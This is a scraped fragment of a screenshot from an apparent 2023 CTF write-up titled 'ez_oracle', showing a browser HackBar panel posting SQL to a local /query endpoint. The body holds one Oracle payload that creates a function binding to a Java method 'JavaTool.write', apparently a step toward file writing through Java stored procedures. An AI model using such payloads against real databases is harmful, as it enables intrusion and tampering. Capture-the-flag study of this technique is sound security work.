 127.0.0.1:5000/query
2023 京麒 CTF ez_oracle Writeup
127.0.0.1:5000/query
query success
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:5000/query
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
sql=create or replace function java_write(path varchar2) return varchar2 as language java name 'JavaTool.write(java.lang.String) return java.lang.String';
Name Value
sec-ch-ua "Not_A Branc
Name Value
sec-ch-ua-mobile ?0
Name Value
先知社区